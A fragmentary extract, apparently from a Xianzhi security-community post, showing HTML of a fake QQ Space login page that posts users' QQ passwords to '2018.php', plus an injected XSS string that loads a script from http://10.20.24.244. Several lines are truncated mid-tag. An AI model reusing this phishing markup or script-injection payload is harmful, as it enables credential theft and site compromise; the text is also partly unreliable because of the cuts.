 QQ空间
1314520<script src=http://10.20.24.244
••••••••••
登陆
忘了密码?
注册新帐号
<head>…</head>
<body>
<div id="logo" class="logo"></div>
<!--<form id="form" action="index.php" method="post" onsubmit=
<form action="2018.php" method="post" onsubmit="return ts()">
<div id="q_logon_list" class="q_logon_list"></div>
<div id="web_login">
<ul id="g_list">
<liid="g_u">
<div id="del_touch" class="del_touch">…</div>
<input id="u" class="inputstyle" name="user" autocomple
<li id="g_p">
<div id="del_touch_p" class="del_touch">…</div>
<input id="p" class="inputstyle" maxlength="16" type=
placeholder="请输入您的QQ密码">
</li>
</liid="g_u">
</ul>
<button id="go" name="submit">登陆</button>
<div href="javascript:void(0);" id="onekey">一键登录</div>
先知社区